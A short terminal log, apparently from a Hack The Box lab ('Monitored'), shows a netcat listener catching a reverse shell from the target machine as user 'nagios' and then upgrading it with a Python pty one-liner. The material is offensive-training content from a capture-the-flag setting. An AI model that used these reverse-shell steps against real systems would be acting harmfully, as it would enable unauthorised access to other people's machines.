 pop@kali--[~/HTB/Monitored]$sudo rlwrap -cAr nc -lvnp 443
[sudo] password for pop:
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.248] 60982
whoami
nagios
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
nagios@monitored:~$